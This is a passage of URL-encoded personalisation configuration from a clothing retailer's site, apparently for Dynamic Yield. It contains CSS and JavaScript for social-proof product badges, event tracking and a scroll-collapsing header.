%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Reduced Header","Reduced%20Header","Reduced%20Roll%20in%20and%20out%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('#maincontent%20%3E%20div.ds-search-results%20%3E%20div.search-results.ds-search-results.container%20%3E%20div.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%20%20%20%20%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Reduced%20static%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D%0A%0A.stayTop%20%7B%0A%20%20%20%20top:%20-100px%20!important;%0A%7D","function%20checkStrips()%20%7B%0A%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%0A%20%20let%20attemptCounter%20=%200;%0A%20%20let%20lastScrollY%20=%20window.scrollY;%20%20%20//%20%3C--%20track%20last%20scroll%20position%0A%0A%20